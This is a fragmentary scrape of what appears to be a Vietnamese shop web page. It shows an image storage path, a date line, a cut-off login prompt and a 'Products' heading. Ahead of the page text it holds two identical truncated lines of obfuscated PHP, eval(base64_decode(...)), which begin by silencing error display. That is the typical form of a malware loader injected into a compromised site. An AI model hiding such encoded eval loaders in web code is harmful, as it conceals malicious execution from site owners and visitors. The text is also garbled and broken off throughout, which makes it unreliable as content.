
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcnMiLCAwK
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcnMiLCAwK
Thứ bẩy, Ngày 08/08/2026
Bạn chưa c
SẢN PHẨM